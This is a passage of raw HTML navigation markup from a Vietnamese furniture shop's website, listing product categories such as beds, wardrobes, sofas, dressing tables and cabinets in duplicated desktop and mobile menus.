	<svg aria-hidden="true" role="img" id="rey-icon-close-693f79cba3e2c" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f3a2129" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f3a2129" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f3a2129" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30325 depth--0 --is-regular current-menu-item o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2025 &#8211; 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-current="page"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f3a2129"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f3a2129" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-693f79cbac11b" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-693f79cbac135" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<ul id="main-menu-mobile-f3a2129" class="rey-mainMenu rey-mainMenu-mobile  --has-indicators  --megamenu-support"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29293 depth--0 --is-regular o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30325 depth--0 --is-regular current-menu-item o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348 depth--1 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2025 &#8211; 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26395 depth--1 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2098 depth--1 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2096 depth--1 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2097 depth--1 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2099 depth--1 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 depth--1 o-id-191"><a href="https://noithatdelathanh.vn/giuong-ngu-tan-co-dien/"><span>GIƯỜNG NGỦ TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2095 depth--1 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-current="page"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30606 depth--0 --is-regular o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2119 depth--1 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6827 depth--1 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 depth--1 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2118 depth--1 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2120 depth--1 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 depth--1 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30117 depth--0 --is-regular o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2135 depth--1 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 depth--2 o-id-486"><a href="https://noithatdelathanh.vn/sofa-vang-da/"><span>SOFA VĂNG DA</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 depth--2 o-id-487"><a href="https://noithatdelathanh.vn/sofa-da-chu-l/"><span>SOFA DA CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2139 depth--1 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 depth--2 o-id-484"><a href="https://noithatdelathanh.vn/sofa-vang-ni/"><span>SOFA VĂNG NỈ</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9823 depth--2 o-id-485"><a href="https://noithatdelathanh.vn/sofa-ni-chu-l/"><span>SOFA NỈ CHỮ L</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2082 depth--1 o-id-203"><a href="https://noithatdelathanh.vn/bo-ban-ghe-sofa-nho-gon/"><span>BỘ BÀN GHẾ SOFA NHỎ GỌN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321 depth--1 o-id-256"><a href="https://noithatdelathanh.vn/sofa-tan-co-dien/"><span>SOFA TÂN CỔ ĐIỂN</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35308 depth--0 --is-regular o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29291 depth--0 --is-regular o-id-950"><a href="https://noithatdelathanh.vn/phong-cuoi/"><span>PHÒNG CƯỚI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 depth--0 --is-regular o-id-635"><a href="https://noithatdelathanh.vn/combo-giuong-tu-tan-co-dien/"><span>TÂN CỔ ĐIỂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 depth--0 --is-regular o-id-649"><a href="https://noithatdelathanh.vn/phong-ngu-tre-em/"><span>PHÒNG NGỦ TRẺ EM</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 depth--0 --is-regular o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349 depth--1 o-id-239"><a href="https://noithatdelathanh.vn/combo-giuong-tu-phong-ngu/"><span>COMBO GIƯỜNG TỦ PHÒNG NGỦ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2088 depth--1 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN SOFA &#8211; TRÀ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2083 depth--1 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2087 depth--2 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9215 depth--2 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2085 depth--2 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2086 depth--2 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27403 depth--1 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 depth--2 o-id-61"><a href="https://noithatdelathanh.vn/ke-tivi-treo-tuong/"><span>KỆ TIVI TREO TƯỜNG</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2105 depth--2 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2101 depth--2 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2109 depth--1 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964 depth--2 o-id-408"><a href="https://noithatdelathanh.vn/tu-bep-acrylic/"><span>TỦ BẾP ACRYLIC</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2111 depth--2 o-id-243"><a href="https://noithatdelathanh.vn/tu-bep-go-cong-nghiep/"><span>TỦ BẾP GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2110 depth--2 o-id-244"><a href="https://noithatdelathanh.vn/tu-bep-tan-co-dien/"><span>TỦ BẾP TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112 depth--2 o-id-245"><a href="https://noithatdelathanh.vn/tu-bep-nho-gia-re/"><span>TỦ BẾP NHỎ GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2113 depth--1 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2116 depth--2 o-id-247"><a href="https://noithatdelathanh.vn/tu-giay-thong-minh/"><span>TỦ GIÀY THÔNG MINH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15710 depth--2 o-id-599"><a href="https://noithatdelathanh.vn/tu-giay-go-cong-nghiep/"><span>TỦ GIÀY GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2114 depth--2 o-id-249"><a href="https://noithatdelathanh.vn/tu-giay-hien-dai/"><span>TỦ GIÀY HIỆN ĐẠI</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2115 depth--2 o-id-248"><a href="https://noithatdelathanh.vn/tu-giay-tan-co-dien/"><span>TỦ GIÀY TÂN CỔ ĐIỂN</span></a></li>
